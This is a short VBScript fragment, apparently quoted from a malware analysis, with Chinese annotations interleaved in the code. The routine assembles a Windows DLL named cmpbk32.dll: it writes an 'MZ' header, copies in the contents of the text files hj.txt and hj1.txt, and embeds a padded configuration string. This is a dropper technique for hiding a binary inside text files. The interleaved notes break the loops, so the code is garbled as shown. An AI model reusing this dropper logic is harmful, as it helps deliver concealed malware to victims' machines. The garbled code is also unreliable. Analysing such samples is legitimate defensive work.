 set fo = fso.GetFile(ExtractTo&"\"&rd)
rd为hj.txt
set file = fo.OpenAsTextStream(1, -1)
set ts = fso.createTextFile(ExtractTo&"\"&biner)
ts.write("MZ")
ts.close()
set wfile=fso.OpenTextFile(ExtractTo&"\"&biner, 8, 0,-1)
for k=0 to (fo.size/2)-1
biner 为 cmpbk32.dll
wfile.write(file.read(1))
next
file.close()
dim strr
if Mid(c,1,1) = "{" then
strr = lst
else
strr = lst&" "&LPad(c, 8, "0")&LPad(m, 8, "0")
end if
if len(strr) mod 2 <> 0 then
strr = strr & " "
end if
for k=0 to 62 step 2
if k < len(strr) then
wfile.write chrb(Asc(Mid(strr,k+1,1))) & chrb(Asc(Mid(strr,k+2,1)))
else
wfile.write chrb(0) & chrb(0)
end if
next
rd1为hj1.txt
set fo = fso.GetFile(ExtractTo&"\"&rd1)
set file = fo.OpenAsTextStream(1, -1)
for k=0 to (fo.size/2)-1
wfile.write(chrw(ascw(file.read(1))))
next
wfile.close()
end function